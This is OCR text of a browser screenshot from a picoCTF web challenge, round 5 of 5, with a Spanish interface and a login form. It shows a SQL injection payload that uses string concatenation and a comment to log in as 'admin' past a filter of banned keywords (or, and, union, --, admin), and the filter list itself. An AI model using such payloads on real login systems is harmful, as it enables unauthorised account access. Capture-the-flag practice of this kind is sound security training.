 jupiter.challenges.picoctf.o
VPN No seguro jupiter.challenges.picoctf.org:19593
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
SELECT * FROM users WHERE username='a'||'dmin'/*' AND password='*/||''
Round 5 / 5
Congrats! On to round 5
Username
Password
SIGN IN
Elementos Consola Fuentes Red Rendimiento » 1 1
<div class="form-label-group">…</div>
<div class="form-label-group">
<input type="password" id="pass" name="pass" class="form-control"
placeholder="Password" required> == $0
<label for="pass">Password</label>
</div>
... .card.card-signin.my-5 div.card-body form.form-signin div.form-label-group input#pass.form-control ...
Estilos Calculados Diseño Objetos de escucha de eventos Interrupciones de DOM Propiedades »
Filtrar :hov .cls +
element.style {
jupiter.challenges.picoctf.o
VPN No seguro jupiter.challenges.picoctf.org:195
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
Round5: or and = like > < -- union admin